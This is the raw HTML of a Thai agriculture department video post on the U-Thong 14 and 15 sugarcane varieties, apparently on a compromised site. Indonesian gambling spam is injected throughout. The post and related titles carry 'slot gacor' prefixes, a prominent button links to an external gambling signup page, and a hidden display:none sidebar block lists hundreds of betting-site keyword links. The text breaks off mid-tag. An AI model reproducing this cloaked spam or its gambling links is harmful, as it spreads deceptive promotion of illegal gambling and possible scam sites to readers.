					<h1 class="entry-title">&#8211;link situs terpercaya &#8211; อ้อยพันธุ์อู่ทอง 14, อู่ทอง 15 อีกหนึ่งทางเลือกของเกษตรกร</h1>
					<div class="entry-meta">
						<span class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></span>
						<span class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</span>
						<span class="entry-author"><i class="far fa-user"></i><a href="https://media.doa.go.th/forward/?author=1" title="เขียนโดย admitc" rel="author">admitc</a></span>
					</div>
					
										
				</header>
				
				<div class="entry-media">
					




	<div class="post-format">	
			
	</div>
	



				</div>
								
				<div class="entry-content">
					<div class="entry themeform">	
						
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="video-container"><iframe title="อ้อยพันธุ์อู่ทอง 14, อู่ทอง 15 อีกหนึ่งทางเลือกของเกษตรกร" width="740" height="416" src="https://www.youtube.com/embed/Dq0vNF5XsBE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>


<a href="https://wajibjujur-kalogak.pages.dev/short" style="padding:12px 20px;background:#ff5722;color:#fff;font-weight:bold;text-decoration:none;border-radius:8px">
   🚀 DAFTAR SLOT GACOR DISINI
</a><div class="post-views content-post post-749 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">จำนวนผู้เข้าชม :</span> <span class="post-views-count">61</span>
			</div><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749&text=--link+situs+terpercaya+-+%E0%B8%AD%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%AD%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%AD%E0%B8%87+14%2C+%E0%B8%AD%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%AD%E0%B8%87+15+%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B6%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3%E0%B8%81%E0%B8%A3" data-href="https://twitter.com/share?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749&text=--link+situs+terpercaya+-+%E0%B8%AD%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C%E0%B8%AD%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%AD%E0%B8%87+14%2C+%E0%B8%AD%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%AD%E0%B8%87+15+%E0%B8%AD%E0%B8%B5%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B6%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3%E0%B8%81%E0%B8%A3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">X</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D749" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
					<p class="post-tags"><span>Tags:</span> <a href="https://media.doa.go.th/forward/?tag=2559" rel="tag">2559</a></p>					
					<div class="clear"></div>
					
										
										
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=451">
											<img width="520" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/56อนุรักษ์พันธุ์กล้วยไม้รองเท้านารี-เพื่อสืบสานตามพระราชดำริ-520x293.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/56อนุรักษ์พันธุ์กล้วยไม้รองเท้านารี-เพื่อสืบสานตามพระราชดำริ-520x293.jpeg 520w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/56อนุรักษ์พันธุ์กล้วยไม้รองเท้านารี-เพื่อสืบสานตามพระราชดำริ-950x534.jpeg 950w" sizes="(max-width: 520px) 100vw, 520px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=451" rel="bookmark">&#8211;judi bola nusa-gg &#8211; อนุรักษ์พันธุ์กล้วยไม้รองเท้านารี เพื่อสืบสานตามพระราชดำริ</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=584">
											<img src="https://media.doa.go.th/forward/wp-content/themes/instorm/img/thumb-medium.png" alt="&#8211;daftar slot &#8211;(garudagacor) &#8211; [W]การป้องกันกำจัดศัตรูผลิตผลเกษตรหลังการเก็บเกี่ยว" />
										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=584" rel="bookmark">&#8211;daftar slot &#8211;(garudagacor) &#8211; [W]การป้องกันกำจัดศัตรูผลิตผลเกษตรหลังการเก็บเกี่ยว</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://media.doa.go.th/forward/?p=61">
											<img width="391" height="293" src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/54อ้อยพันธุ์ใหม่-อู่ทอง-84-10.jpeg" class="attachment-instorm-medium size-instorm-medium wp-post-image" alt="" decoding="async" srcset="https://media.doa.go.th/forward/wp-content/uploads/2021/10/54อ้อยพันธุ์ใหม่-อู่ทอง-84-10.jpeg 480w, https://media.doa.go.th/forward/wp-content/uploads/2021/10/54อ้อยพันธุ์ใหม่-อู่ทอง-84-10-300x225.jpeg 300w" sizes="(max-width: 391px) 100vw, 391px" />										<span class="thumb-icon small"><i class="fas fa-play"></i></span>														</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://media.doa.go.th/forward/?p=61" rel="bookmark">&#8211;slot gacor &#8211;win(viobet) &#8211; อ้อยพันธุ์ใหม่ อู่ทอง 84-10</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

					
					
										
				</div>
			</div>

		</article><!--/.post-->

		
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
						
				<ul class="post-nav group">
		<li class="next"><a href="https://media.doa.go.th/forward/?p=752" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>&#8211;demo slot ga-slot80 &#8211; NIR ประโยชน์ในด้านการเกษตร</span></a></li>
		<li class="previous"><a href="https://media.doa.go.th/forward/?p=746" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>&#8211;slot demo scatter hitam &#8211; การพัฒนาศักยภาพเครื่องจักรกลเกษตร</span></a></li>
	</ul>
			
			<div id="categories-7" class="widget widget_categories"><h3 class="group"><span>หมวดหมู่</span></h3><form action="https://media.doa.go.th/forward" method="get"><label class="screen-reader-text" for="cat">หมวดหมู่</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>เลือกหมวดหมู่</option>
	<option class="level-0" value="10">ก้าวไกลฯ ปี 2554</option>
	<option class="level-0" value="1">ก้าวไกลฯ ปี 2555</option>
	<option class="level-0" value="2">ก้าวไกลฯ ปี 2556</option>
	<option class="level-0" value="3">ก้าวไกลฯ ปี 2557</option>
	<option class="level-0" value="4">ก้าวไกลฯ ปี 2558</option>
	<option class="level-0" value="5">ก้าวไกลฯ ปี 2559</option>
	<option class="level-0" value="6">ก้าวไกลฯ ปี 2560</option>
	<option class="level-0" value="7">ก้าวไกลฯ ปี 2561</option>
	<option class="level-0" value="8">ก้าวไกลฯ ปี 2562</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">slot --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">slot gacor h5--(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor ketuanaga</a> <a href="https://media.doa.go.th/forward/">slot gacor --king999.vegas</a> <a href="https://media.doa.go.th/forward/">slot gacor arena333.org👄</a> <a href="https://media.doa.go.th/forward/">slot gacor --(exo88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viral99💙</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77</a> <a href="https://media.doa.go.th/forward/">slot online mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">slot online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">slot resmi --asiktoto</a> <a href="https://media.doa.go.th/forward/">slot resmi --dazbet</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)terbaik</a> <a href="https://media.doa.go.th/forward/">slot resmi --(queenslot99)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --playwin123💫</a> <a href="https://media.doa.go.th/forward/">slot resmi www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot situs --(viral99)🔥</a> <a href="https://media.doa.go.th/forward/">slot situs --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --(japri138.online)</a> <a href="https://media.doa.go.th/forward/">slot88 --🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot88 --⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot88 --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot88 --🏆(bupatitogel)</a> <a href="https://media.doa.go.th/forward/">slot777 login --77super.com</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot777 login hboplay99</a> <a href="https://media.doa.go.th/forward/">slot dana --enak@(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot toto --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru ⚽indo777</a> <a href="https://media.doa.go.th/forward/">slot terbaru 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --nagatoto168</a> <a href="https://media.doa.go.th/forward/">slot terbaru --ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya 🎰goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya klikslots.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya fav77🔥</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --jos889</a> <a href="https://media.doa.go.th/forward/">slot mahjong --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --link(duren777)</a> <a href="https://media.doa.go.th/forward/">slot pragmatic --playwin123</a> <a href="https://media.doa.go.th/forward/">slot casino www.enakcuan</a> <a href="https://media.doa.go.th/forward/">slot apk --delta138.com</a> <a href="https://media.doa.go.th/forward/">toto slot --togel279</a> <a href="https://media.doa.go.th/forward/">toto slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">slot bet --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">slot bola --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot indo --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi slot --login(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot klikslots.com</a> <a href="https://media.doa.go.th/forward/">judi slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi slot nusa gg</a> <a href="https://media.doa.go.th/forward/">judi slot --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">judi bola --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">judi bola ⚽indo777</a> <a href="https://media.doa.go.th/forward/">judi bola 🎮asia128</a> <a href="https://media.doa.go.th/forward/">judi bola --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">judi bola --evohoki❤</a> <a href="https://media.doa.go.th/forward/">judi bola nusa-gg</a> <a href="https://media.doa.go.th/forward/">judi bola chr--mami188</a> <a href="https://media.doa.go.th/forward/">casino online klikslots.com</a> <a href="https://media.doa.go.th/forward/">casino online --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">casino online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs gacor --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor f3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">situs gacor g--login(gaco88)</a> <a href="https://media.doa.go.th/forward/">situs gacor --dazbet</a> <a href="https://media.doa.go.th/forward/">situs gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(enakcuan.slot)</a> <a href="https://media.doa.go.th/forward/">situs slot --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">situs slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">situs slot --agen(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">situs slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--link(nagatoto168.com)</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link gacor --jago79.com</a> <a href="https://media.doa.go.th/forward/">link gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">link gacor --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor 🎮asia128</a> <a href="https://media.doa.go.th/forward/">link gacor pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(gaco88)</a> <a href="https://media.doa.go.th/forward/">link slot --resmi(klikslots)</a> <a href="https://media.doa.go.th/forward/">link slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link slot --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link slot --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --duren77(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --enakcuan</a> <a href="https://media.doa.go.th/forward/">link slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">mpo slot microstar88.net</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --vegas338</a> <a href="https://media.doa.go.th/forward/">slot jp --paus4d</a> <a href="https://media.doa.go.th/forward/">slot jago79.xyz gacor</a> <a href="https://media.doa.go.th/forward/">daftar slot --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">daftar slot -- duren777</a> <a href="https://media.doa.go.th/forward/">daftar gacor --evohoki❤</a> <a href="https://media.doa.go.th/forward/">daftar slot --(garudagacor)</a> <a href="https://media.doa.go.th/forward/">daftar slot a3--(haha303)</a> <a href="https://media.doa.go.th/forward/">situs judi -- slot duren777</a> <a href="https://media.doa.go.th/forward/">situs link --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs judi --playwin123resmi.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --jajantogel</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">gacor slot --sektorplay88🔥</a> <a href="https://media.doa.go.th/forward/">gacor link --jostoto</a> <a href="https://media.doa.go.th/forward/">gacor petir55.com</a> <a href="https://media.doa.go.th/forward/">gacor win678.com</a> <a href="https://media.doa.go.th/forward/">gacor slot c2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --arjuna88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">link mahjong --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link mahjong --vegas338</a> <a href="https://media.doa.go.th/forward/">link situs --evohoki❤</a> <a href="https://media.doa.go.th/forward/">link situs --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">link slot e2--(naga303)</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot gacor --kado77</a> <a href="https://media.doa.go.th/forward/">slot gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin bos288</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin</a> <a href="https://media.doa.go.th/forward/">slot gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor maxwin-(depo77.www)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(2waybet)❗❗</a> <a href="https://media.doa.go.th/forward/">situs gacor sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">situs gacor +-klikslots</a> <a href="https://media.doa.go.th/forward/">situs gacor --asiktoto--</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot(duren77.maxwin)</a> <a href="https://media.doa.go.th/forward/">situs gacor --masuk(gercep88)</a> <a href="https://media.doa.go.th/forward/">slot online --(oxliga)</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot online -(raja138)</a> <a href="https://media.doa.go.th/forward/">slot online (kontan88)</a> <a href="https://media.doa.go.th/forward/">slot online gacor-lpo88📌</a> <a href="https://media.doa.go.th/forward/">slot online gacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot online gacor--gbowin</a> <a href="https://media.doa.go.th/forward/">online slot --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">situs online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">situs terpercaya meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">gacor online --login(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor online -- slot duren777</a> <a href="https://media.doa.go.th/forward/">gacor online slot</a> <a href="https://media.doa.go.th/forward/">dana slot login</a> <a href="https://media.doa.go.th/forward/">slot dana dadu13</a> <a href="https://media.doa.go.th/forward/">slot dana ---exototo</a> <a href="https://media.doa.go.th/forward/">slot dana ids388 resmi</a> <a href="https://media.doa.go.th/forward/">slot demo scatter hitam</a> <a href="https://media.doa.go.th/forward/">link situs terpercaya</a> <a href="https://media.doa.go.th/forward/">demo slot ga-slot80</a> <a href="https://media.doa.go.th/forward/">slot dana cagurbet</a> <a href="https://media.doa.go.th/forward/">slot dana hoki236.com</a> <a href="https://media.doa.go.th/forward/">slot dana stationplay</a> <a href="https://media.doa.go.th/forward/">slot dana meriah4dlife.com</a> <a href="https://media.doa.go.th/forward/">margabola agen situs terpercaya</a> <a href="https://media.doa.go.th/forward/">scatter hitam daftar.duren777</a> <a href="https://media.doa.go.th/forward/">slot gacor scatter hitam macan388</a> <a href="https://media.doa.go.th/forward/">mami188 scatter hitam</a> <a href="https://media.doa.go.th/forward/">scatter hitam kastoto</a> <a href="https://media.doa.go.th/forward/">situs gacor ++jos889</a> <a href="https://media.doa.go.th/forward/">situs gacor --slot69</a> <a href="https://media.doa.go.th/forward/">situs terpercaya pesiarbet</a> <a href="https://media.doa.go.th/forward/">situs terpercaya taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya www.taraslot88.com</a> <a href="https://media.doa.go.th/forward/">situs terpercaya 2025</a> <a href="https://media.doa.go.th/forward/">judi bola ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --(kontan88)</a> <a href="https://media.doa.go.th/forward/">judi bola c--gboslot</a> <a href="https://media.doa.go.th/forward/">judi bola www.mami188-br.com</a> <a href="https://media.doa.go.th/forward/">judi bola hari-ini-gboslot</a> <a href="https://media.doa.go.th/forward/">situs resmi --jago79</a> <a href="https://media.doa.go.th/forward/">situs resmi --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">live slot --situs(enakcuan)</a> <a 